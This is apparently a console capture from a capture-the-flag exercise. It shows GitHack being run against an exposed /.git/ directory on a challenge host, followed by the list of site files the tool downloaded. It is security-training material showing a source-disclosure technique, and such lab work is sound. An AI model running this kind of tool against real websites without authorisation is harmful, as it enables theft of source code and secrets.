 D:\Web\GitHack-git泄露利用工具>python GitHack.py http://eci-2ze8beum9socd73cpxm9.cloudeci1.ichunqiu.com/.git/
[+] Download and parse index file ...
[+] LICENSE
[+] assets/Material-Design-Iconic-Font.woff2
[+] assets/index.4f73d116116831ef.js
[+] assets/index.60e4c46e9098304bf.css
[+] index.html
[OK] assets/index.60e4c46e9098304bf.css
[OK] index.html
[OK] assets/index.4f73d116116831ef.js
[OK] LICENSE
[OK] assets/Material-Design-Iconic-Font.woff2